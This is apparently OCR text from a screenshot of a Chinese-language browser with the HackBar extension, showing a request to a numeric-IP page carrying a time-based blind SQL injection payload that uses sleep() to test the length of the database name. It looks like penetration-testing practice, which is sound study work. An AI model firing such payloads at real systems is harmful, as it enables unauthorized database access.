 不安全 219.153.49.228:42670/new_list.php?id=-1%20or%20sleep(If(length(database())%2... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBa
加载Url
http://219.153.49.228:42670/new_list.php?id=-1 or sleep(If(length(database()) = 10,0,10))
切割Url
提交
Post data Referer User Agent Cookies 清空RUC